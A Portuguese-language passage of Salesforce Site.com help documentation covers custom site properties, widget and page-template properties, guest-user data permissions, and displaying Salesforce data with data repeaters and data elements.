Para editar ou excluir propriedades, passe o mouse sobre qualquer propriedade e use o menu

ℐ . Para editar nomes de seção, clique duas vezes no nome e faça alterações.

#### CONSULTE TAMBÉM:

[Visão geral de propriedades de site personalizado](#page-4660-0) [Tipos de propriedades personalizadas](#page-4665-0) [Configurar propriedades personalizadas](#page-4662-0)

EDIÇÕES

Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

#### PERMISSÕES DO USUÁRIO

Para criar, editar e gerenciar sites do Site.com:

**•** Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

E

Papel de administrador do site ou designer atribuído no nível do site

Para editar apenas conteúdo em sites do Site.com:

**•** Usuário contribuinte do Site.com

E

### <span id="page-4662-0"></span>Configurar propriedades personalizadas

É possível usar propriedades personalizadas no seu website usando a sintaxe de linguagem de expressão dentro de uma folha de estilo, bloco de código, widget ou editor de páginas HTML.

Para fazer referência a uma propriedade personalizada do site no código personalizado ou em um bloco de conteúdo, use a sintaxe *{!Site.expression\_name}*}. Por exemplo: crie uma propriedade personalizada para armazenar o número de telefone da empresa com PhoneNumber como nome da expressão. Em um bloco de conteúdo, insira *Entre em contato conosco pelo telefone {!Site.PhoneNumber}*. Quando a página carrega, ela substitui o valor representado por {!Site.PhoneNumber} e exibe "Entre em contato conosco pelo telefone 1-800-667-6389" na página.

Nota: Os nomes de expressão diferenciam maiúsculas de minúsculas!

- **1.** Abra um elemento de website, como um bloco de código ou widget.
- **2.** Localize o lugar em que você deseja inserir a expressão.
- **3.** Digite *{!* para ver a lista de propriedades personalizadas disponíveis.
- **4.** Selecione a propriedade e clique duas vezes para inseri-la na página.
- Exemplo: A configuração de propriedades personalizadas é ótima para coisas que podem mudar com o tempo, como o endereço ou uma frase específica do produto. Já que as expressões são apenas espaços reservados, se você atualiza o valor de uma propriedade na exibição Propriedades personalizadas, o valor é atualizado automaticamente sempre que a propriedade personalizada é mencionada em uma página.

CONSULTE TAMBÉM: [Visão geral de propriedades de site personalizado](#page-4660-0) [Criar propriedades de site personalizadas](#page-4661-0)

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

### PERMISSÕES DO USUÁRIO

Para criar, editar e gerenciar sites do Site.com:

**•** Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

E

Papel de administrador do site ou designer atribuído no nível do site

Para editar apenas conteúdo em sites do Site.com:

**•** Usuário contribuinte do Site.com

E

### <span id="page-4663-0"></span>Visão geral das propriedades personalizadas para widgets ou modelos de páginas

Ao criar um widget ou modelo de página, é possível adicionar propriedades personalizadas a ele e especificar o valor e o tipo de cada propriedade para conseguir uma maior flexibilidade sobre como os modelos e widgets são reutilizados.

Ao adicionar blocos de conteúdo ou código personalizado ao widget ou modelo de página, é possível acessar os valores de propriedade usando expressões. As expressões servem como espaços reservados para dados que serão substituídos por informações quando a página for carregada.

Por sua vez, quando você ou sua equipe cria uma página a partir do modelo, ela é uma cópia ou instância do modelo. De forma semelhante, quando você adiciona o widget a uma página, ela cria uma instância do widget. Não é possível editar a instância, mas é possível atualizar seus valores de propriedade.

Pelo fato de as expressões serem apenas espaços reservados, seus valores são atualizados automaticamente quando os valores no painel Propriedades da página ou do widget são atualizados.



Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

Também é possível criar seções para agrupar propriedades relacionadas. Essas seções controlam o agrupamento das propriedades no painel Propriedades.

Exemplo: Por exemplo, digamos que você tenha adicionado um bloco de conteúdo a um modelo para conter o cabeçalho da página. Nesse caso, quando os usuários criarem uma página do modelo, você vai querer deixá-los substituir parte do texto para adequá-lo às respectivas necessidades, mas sem deixá-los editar o bloco de conteúdo inteiro.

Ao adicionar uma propriedade personalizada chamada pageSubject e especificar um valor inicial, você pode, alternativamente, usar a seguinte expressão no bloco de conteúdo:

*Saiba mais sobre* {!pageSubject}

Essa ação permite que os membros da equipe renomeiem qualquer página derivada do modelo atualizando a propriedade Assunto da página no painel Propriedades da página , que atualiza automaticamente o valor representado pela expressão {!pageSubject}.

Exemplo: Como opção, digamos que você deseja criar um widget do YouTube usando o seguinte código de inserção:

```
<iframe width="560" height="315" src="//www.youtube.com/embed/hcUaN6XBTz4"
frameborder="0" allowfullscreen></iframe>
```
No entanto, você deseja que os usuários especifiquem qual vídeo exibir ao adicionarem uma instância do widget à página. Nesse caso, você poderia criar uma seção chamada *YouTube*, adicionar uma propriedade personalizada com o rótulo *URL de vídeo* com *videoURL* como nome da expressão e, em vez disso, use o código a seguir:

```
<iframe width="560" height="315" src="{!videoURL}" frameborder="0"
allowfullscreen></iframe>
```
Agora, quando os usuários adicionarem o widget do YouTube à página, eles podem apontar para qualquer vídeo atualizando a propriedade *URL do vídeo* na seção YouTube do painel Propriedades, que atualiza automaticamente o valor representado pela expressão {!videoURL}.

#### CONSULTE TAMBÉM:

[Visão geral de widgets](#page-4707-0)

[Adicionando propriedades personalizadas aos widgets ou modelos de páginas](#page-4664-0)

[Tipos de propriedades personalizadas](#page-4665-0)

[Sobre a exibição de dados dinâmicos usando expressões](#page-4692-0)

### <span id="page-4664-0"></span>Adicionando propriedades personalizadas aos widgets ou modelos de páginas

Ao criar um widget ou modelo de página, é possível adicionar propriedades personalizadas a ele e especificar o valor e o tipo de cada propriedade.

Em seguida, ao adicionar código personalizado ou blocos de conteúdo ao widget ou modelo de página, é possível acessar os valores de propriedade usando expressões, que servem como espaços reservados para os valores. Quando você ou a sua equipe cria uma página a partir do modelo ou adiciona uma instância do widget à página, é possível atualizar os valores de propriedade para modificar a instância.

Quando o modelo de página ou widget estiver aberto:

- **1.** Certifique-se de que o widget ou modelo esteja selecionado no painel Estrutura de página e clique em **Editar propriedades personalizadas** no painel Propriedades.
- **2.** Clique em **Nova propriedade**.

Base é a seleção padrão, que você pode renomear. As seções controlam o agrupamento das propriedades no painel Propriedades de uma instância do widget ou página.

- **3.** Insira o rótulo da propriedade, que é exibido no painel Propriedades de uma instância ou página do widget — por exemplo, *URL do vídeo*.
- **4.** Você também pode atualizar o nome da expressão que foi adicionado automaticamente. Os nomes de expressão diferenciam maiúsculas de minúsculas e não podem incluir espaços.
- **5.** Especifique o tipo e valor da propriedade.
- **6.** Se desejar, marque a propriedade como obrigatória.
- **7.** Acrescente propriedades ou seções adicionais conforme a necessidade. Altere a ordem dos itens arrastando-os para outro local.
- **8.** Para usar uma propriedade personalizada, arraste um elemento de página de **Código personalizado** ou **Bloco de conteúdo** da guia Elemento de página para o widget ou modelo de página.
- **9.** Use a sintaxe {!*expression\_name*} para fazer referência à expressão, por exemplo, *{!URLvídeo}*. Quando a página é carregada, a expressão será substituída pelo valor da propriedade.
- **10.** Acrescente o texto adicional necessário e salve as alterações. Por exemplo, Confira nosso vídeo em {!videoURL}.
	- Dica: Você também pode criar uma propriedade personalizada digitando primeiramente o nome da propriedade em um código personalizado ou bloco de conteúdo usando a linguagem de expressão. Por exemplo, se você digita *{!videoHeight}* em um bloco de conteúdo, uma nova propriedade chamada videoHeight é adicionada automaticamente ao painel Propriedades do widget ou do modelo, onde o valor da propriedade pode ser adicionado.

Se as propriedades de um widget forem atualizadas, as alterações não serão refletidas em nenhuma instância de widget. Em vez disso, é necessário substituir as instâncias do widget já existentes pela versão mais recente.



Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

## PERMISSÕES DO USUÁRIO

Para criar, editar e gerenciar sites do Site.com:

**•** Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

E

Se você excluir uma propriedade personalizada que está sendo usada em um código personalizado ou bloco de conteúdo, certifique-se de remover as referências a ela.

#### CONSULTE TAMBÉM:

[Visão geral das propriedades personalizadas para widgets ou modelos de páginas](#page-4663-0) [Tipos de propriedades personalizadas](#page-4665-0) [Sobre a exibição de dados dinâmicos usando expressões](#page-4692-0) [Criando widgets](#page-4709-0)

### <span id="page-4665-0"></span>Tipos de propriedades personalizadas

Os tipos de propriedade estão disponíveis quando os designers ou administradores do site criam propriedades de marca e propriedades personalizadas do site, bem como propriedades de marca e propriedades personalizadas do widget.

#### **Tipo de propriedade Descrição**



## EDIÇÕES

Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition



CONSULTE TAMBÉM:

[Adicionando propriedades personalizadas aos widgets ou modelos de páginas](#page-4664-0) [Criar propriedades de site personalizadas](#page-4661-0) [Criando propriedades de marca](#page-4657-0)

# <span id="page-4666-0"></span>Trabalhando com dados dinâmicos

## Visão geral dos serviços de dados do Site.com

Os serviços de dados do Site.com combinam muitos recursos que permitem a conexão com objetos Salesforce padrão e personalizados. Recupere dados de objetos de sua organização e exiba-os dinamicamente nas páginas do seu site ou, como opção, reúna e envie dados a partir de seus clientes. E, ao atualizar dados no seu objeto Salesforce, as mudanças são refletidas automaticamente no site ativo — não são necessárias atualizações de site!

Estes são alguns exemplos de uso dos serviços de dados do Site.com:

- **•** Publicar um catálogo de produtos Aliste os produtos de sua empresa e inclua informações, como meros de modelo e preços, disponíveis dinamicamente em sua organização.
- **•** Publique press releases da empresa—Publique os press releases de sua empresa e classifique por data de publicação.
- **•** Criar um site de corretores Exiba as listagens atuais filtradas por cidade ou preço.
- **•** Crie um site de recrutamento—Publique oportunidades de trabalho em um site público e permite que os visitantes enviem cadastros e currículos.

E como tudo isso funciona? Diversos elementos de página vinculados a dados permitem a recuperação e a exibição dos seus dados ou a coleta de dados dos visitantes do seu site.

[Tabelas de dados](#page-4676-0) se conectam a objetos Salesforce, recuperam um conjunto de dados com base nos critérios de filtro especificados e exibe um ou mais registros como linhas na tabela.

[Repetidores de dados](#page-4670-0) e [elementos de dados](#page-4671-0) se combinam para permitir a conexão com objetos padrão e personalizados, a recuperação de dados e a exibição dinâmica dos dados nas páginas do seu site. Em conjunto, o repetidor de dados e os elementos de dados resultam em um "modelo de repetição" que oferece uma excelente flexibilidade para exibição de um ou mais registros na página.

[Funções de dados](#page-4682-0) permitem fazer cálculos de dados recuperados de objetos e exibir o resultado na página. Por exemplo, pra um campo específico em um objeto, use uma função de dados para calcular o valor total ou a quantidade média de todos os registros retornados.

[Repetidores aninhados](#page-4689-0) permitem recuperar dados de objetos com relacionamento de pai para filho.

[Formulários](#page-4696-0) e [campos de formulário](#page-4697-0) se combinam para permitir coletar dados dos visitantes do seu site e enviar esses dados para os objetos padrão ou personalizados do Salesforce. Crie formulários web para lead, capture detalhes do cliente ou colete feedback sobre seus produtos ou serviços.

#### Considerações sobre os serviços de dados

**•** Para permitir que os usuários convidados visualizem ou enviem dados a um objeto do Salesforce, você deve [configurar as permissões](#page-4668-0) [de acesso aos dados do objeto.](#page-4668-0)

#### **EDICÕES**

Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

- **•** Ao trabalhar com ativos, a melhor forma de aproveitar os serviços de dados do Site.com é importar os arquivos para o seu site da Web e armazenar um URL relativo a esses ativos no seu objeto padrão ou personalizado. Consulte [Armazenando ativos para uso](#page-4669-0) [com objetos do Salesforce](#page-4669-0) na página 4664.
- **•** Se você adicionar um elemento de página vinculado a dados ao seu site e, posteriormente, alterar um tipo de campo no objeto Salesforce ao qual ele está conectado, por exemplo, mudando um campo de texto para uma lista de opções, o elemento de página vinculado a dados irá deixar de funcionar. Será necessário reconfigurar o elemento de página vinculado a dados, para que faça referência ao campo atualizado.
- **•** Se você atualizar dados em um objeto conectado a uma tabela de dados, repetidor de dados ou função de dados, as alterações serão refletidas automaticamente no site ativo. Para controlar isso, é possível adicionar um campo de lista de opções ao objeto, para especificar quando um registro está aprovado para ficar ativo. Em seguida, use o campo para [filtrar os registros](#page-4691-0) por status aprovado, para que apenas registros aprovados apareçam no site ativo.

#### CONSULTE TAMBÉM:

[Acessando dados na visão geral de objetos relacionados](#page-4686-0) [Adicionando paginação aos repetidores de dados e tabelas de dados](#page-4680-0) [Modos de exibição padrão, de erro e sem dados](#page-4705-0)

### <span id="page-4668-0"></span>Configurando permissões de acesso de dados para objetos Salesforce

Os sites criados com Site.com ficam disponíveis publicamente, de modo que os visitantes os acessam por meio da licença de usuário convidado associada aos sites.

Por padrão, os visitantes do site podem acessar as informações disponibilizadas em um site público ativo, como as páginas e ativos do site. No entanto, para permitir que os usuários convidados exibam ou enviem dados a um objeto do Salesforce, é necessário modificar a permissão do objeto no perfil do usuário convidado do site. Cada site possui uma licença separada de Usuário convidado, de modo que é possível controlar o acesso de convidados a objetos do Salesforce em cada site.

Para editar o perfil do usuário convidado do site:

- **1.** Na guia Visão geral do Site.com Studio, clique em **Configuração do site** e em *Nome do site* **Perfil**. Como opção, se incluirmos um repetidor de dados, tabela de dados, função de dados ou formulário na página, devemos clicar em **acessar o perfil do usuário convidado** na caixa de diálogo do item.
- **2.** No perfil do usuário convidado do site, ative a permissão de "Leitura" nos objetos padrão ou personalizados dos quais deseja recuperar dados usando repetidores, tabelas ou funções de dados. Ative a permissão de "Criação" nos objetos aos quais deseja enviar dados usando formulários. Todas as permissões que não forem configuradas por padrão deverão ser configuradas manualmente.
- **3.** Se necessário, modifique a segurança do objeto no nível do campo.

CONSULTE TAMBÉM:

[Armazenando ativos para uso com objetos do Salesforce](#page-4669-0) [Visão geral dos serviços de dados do Site.com](#page-4666-0)

EDIÇÕES

Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

### PERMISSÕES DO USUÁRIO

Para criar, editar e gerenciar sites do Site.com:

**•** Campo do Usuário Editor do Site.com ativado na página de detalhes do usuário

E

Papel de administrador do site ou designer atribuído no nível do site

#### Para editar o perfil de usuário convidado:

**•** Campo do Usuário Editor do Site.com ativado na página de detalhes do usuário

E

Papel de administrador do site ou designer atribuído no nível do site

E

"Gerenciar perfis e conjuntos de permissões"

E

"Personalizar aplicativo"

### <span id="page-4669-0"></span>Armazenando ativos para uso com objetos do Salesforce

Visto que os sites criados com o Site.com ficam disponíveis publicamente, os visitantes do site não têm os privilégios de segurança necessários para exibir imagens e documentos armazenados nos seus objetos Salesforce, que ficam disponíveis apenas a usuários autenticados.

Portanto, o modo melhor de aproveitar os serviços de dados do Site.com é importar os arquivos para o Site.com e, em vez disso, armazenar um URL relativo a esses ativos no seu objeto padrão ou personalizado. Como opção, se suas imagens ou arquivos estiverem hospedados em outra parte e facilmente disponíveis pela Internet, pode-se usar uma URL absoluta.

Por exemplo, digamos que queremos usar um objeto personalizado chamado "Catálogo" para criar uma página de site Catálogo que exiba detalhes e imagens de produtos. Antes de começar a criar a página de site Catálogo, deve-se:

- **1.** Importar as imagens do produto para seu site do Site.com.
- **2.** No objeto Catálogo, crie um campo para armazenar a URL relativa da imagem, como URL da imagem.
- **3.** Para cada registro de produto, inclua o caminho relativo da imagem. Esse URL é relativo ao site, de modo que se widget.png for carregado para o seu site, o caminho relativo será /widget.png. Os URLs diferenciam maiúsculas de minúsculas.

Depois, quando incluirmos uma tabela de dados ou um repetidor de dados e elementos de dados à página do site Catálogo para exibir os dados do produto, poderemos fazer referência ao campo URL de imagem para exibir dinamicamente a imagem de cada produto na página.

CONSULTE TAMBÉM:

[Configurando permissões de acesso de dados para objetos Salesforce](#page-4668-0) [Visão geral dos serviços de dados do Site.com](#page-4666-0)

EDIÇÕES

Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

## PERMISSÕES DO USUÁRIO

Para criar, editar e gerenciar sites do Site.com:

**•** Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

E

# Recuperando e exibindo dados dinamicamente

#### <span id="page-4670-0"></span>Recuperando dados dinamicamente com repetidores de dados

Use um repetidor de dados para se conectar a um objeto padrão ou personalizado do Salesforce e recuperar um conjunto de dados com base nos critérios de filtro especificados. Ao combinar um repetidor de dados com elementos de dados, código personalizado ou blocos de conteúdo, é possível criar um "modelo de repetição" que exibe um ou mais registros na página.

Para adicionar um repetidor de dados em uma página:

- **1.** Arraste um **Repetidor de dados** do painel Elementos de páginas para a página.
- **2.** Selecione o objeto ao qual deseja se conectar.

### **Z** Nota:

- **•** Para usuários do Site.com, a lista suspensa exibe apenas os objetos disponíveis para usuários convidados, pois os visitantes do site acessam seu site público por meio da licença de Usuário convidado. Para disponibilizar outros objetos, vá para o [perfil de](#page-4668-0) [usuário convidado](#page-4668-0), ative a permissão "Ler" dos objetos relevantes e atualize a lista.
- **•** Para usuários de Comunidades, a lista suspensa exibe objetos que talvez não estejam disponíveis para os visitantes do site. Para os visitantes autenticados, o acesso a objetos em páginas públicas e privadas é controlado por seus perfis de usuário. Para os visitantes não autenticados, o acesso a objetos em páginas públicas é controlado pelo perfil de usuário convidado do site.
- **3.** Opcionalmente, selecione nos Filtros as condições para filtrar o conjunto de dados. Se nenhum critério for selecionado, todos os dados do item serão retornados.
	- **a.** Selecione o campo no qual os critérios do filtro se aplicam. A lista suspensa Campo exibe os campos do objeto, seguidos pelos campos de todos os objetos pai, que usam o formato *parent\_object\_name.field\_name*.
	- **b.** Selecione [o operador](#page-4691-1) para controlar como os resultados são filtrados. Por exemplo, selecione *Igual a* para retornar uma correspondência exata.
	- **c.** Selecione [a origem](#page-4692-1) do valor do filtro. Por exemplo, para especificar um valor explícito, selecione *Valor fixo* ou, para usar os valores passados à página por meio de uma string de consulta, selecione *String de consulta de URL*.
	- **d.** Defina o valor do filtro. Se estiver usando uma string de consulta, você também pode especificar o que dever ocorrer se a string de consulta estiver ausente.
	- **e.** Adicione critérios de filtro adicionais conforme necessário, para restringir ainda mais os resultados. Cada item de filtro é combinado a um operador AND.
	- Nota: Se estiver usando um valor fixo para filtrar os resultados, você pode exibir os registros retornados na seção Visualização da conexão. Para atualizar a lista de registros, clique em **Recarregar visualização**.
- **4.** Em Classificação, especifique se deseja classificar os resultados segundo um ou mais campos, em ordem crescente ou decrescente. Por exemplo, se estiver trabalhando com um objeto que contém dados de usuário, você pode classificar os resultados primeiro por sexo e depois por nome.

## **EDICÕES**

Disponível em: Salesforce **Classic** 

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

### PERMISSÕES DO USUÁRIO

Para criar, editar e gerenciar sites do Site.com:

**•** Campo do Usuário Editor do Site.com ativado na página de detalhes do usuário

E

Papel de administrador do site ou designer atribuído no nível do site

Para editar o perfil de usuário convidado:

**•** Campo do Usuário Editor do Site.com ativado na página de detalhes do usuário

E

Papel de administrador do site ou designer atribuído no nível do site

E

"Gerenciar perfis e conjuntos de permissões"

#### E

"Personalizar aplicativo"

- **5.** Em Limites, você pode limitar o número de resultados retornados. Por exemplo, se estiver interessado somente nos cinco resultados principais, digite *5* no campo Limitar resultados a.
- **6.** Se você for adicionar [paginação,](#page-4680-0) especifique o número de resultados a ser exibido por página no campo Resultados por página.

#### **7.** Clique em **Salvar**.

Em seguida, você deve adicionar [elementos de dados](#page-4671-0), [código personalizado](#page-4674-0) ou [blocos de conteúdo](#page-4675-0) ao repetidor de dados para exibir os dados recuperados por eles.

#### CONSULTE TAMBÉM:

[Modos de exibição padrão, de erro e sem dados](#page-4705-0) [Melhorando o desempenho com o uso de cache](#page-4690-0) [Exemplos de filtragem de dados](#page-4693-0) [Visão geral dos serviços de dados do Site.com](#page-4666-0)

#### <span id="page-4671-0"></span>Exibindo dados usando elementos de dados

É possível usar um elemento de dados para exibir aqueles recuperados por uma conexão de dados de página ou um repetidor de dados. O elemento de dados se liga a um campo no objeto e atua como um campo reservado que é substituído pelos dados do campo quando a página carrega.

Quando combinados com um repetidor de dados, os elementos de dados têm como resultado um "modelo de repetição" que exibe um registro ou mais na página. Quando são usados com uma conexão de dados de página, os elementos de dados exibem dados de um único registro.

É possível usar os elementos de dados para exibir texto simples, texto formatado (de datas e números) ou imagens. Você também pode adicionar hyperlinks a elementos de dados para permitir que os visitantes do site naveguem até outra página – como a descrição detalhada – ou atualizem os dados exibidos na página ou no repetidor de dados com base em sua seleção. Consulte [Exemplos](#page-4693-0) [de filtragem de dados](#page-4693-0) na página 4688.

Quando a página estiver aberta:

- **1.** Arraste um **Elemento de dados** do painel Elementos de páginas para o repetidor de dados. Como alternativa, se a página tiver uma conexão de dados de página, arraste o elemento de página **Elemento de dados** diretamente na tela da página.
- **2.** Selecione o campo a exibir. Para [personalizar o modo como os dados do campo são exibidos,](#page-4692-0) clique em **Personalizar**.

Nota: Os campos do objeto são listados primeiro, seguidos pelos campos de todos os [objetos pai](#page-4686-0), que usam o formato *parent\_object\_name.field\_name*.

**3.** Selecione o tipo de exibição.



## EDIÇÕES

Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

#### PERMISSÕES DO USUÁRIO

Para criar, editar e gerenciar sites do Site.com:

**•** Campo do Usuário Editor do Site.com ativado na página de detalhes do usuário

E



- **4.** Para criar um hiperlink, selecione Incluir hiperlink. Caso contrário, vá para a etapa 8.
- **5.** Selecione o tipo de link.



**6.** Como opção, digite uma dica de ferramenta selecionando o campo obrigatório ou clicando em **Personalizar** para incluir texto personalizado.

A dica de ferramenta é exibida como pop-up quando o usuário passa o mouse sobre o link.

**7.** Se você estiver ligando a uma URL ou a um item em seu site, especifique onde o item deve ser aberto.

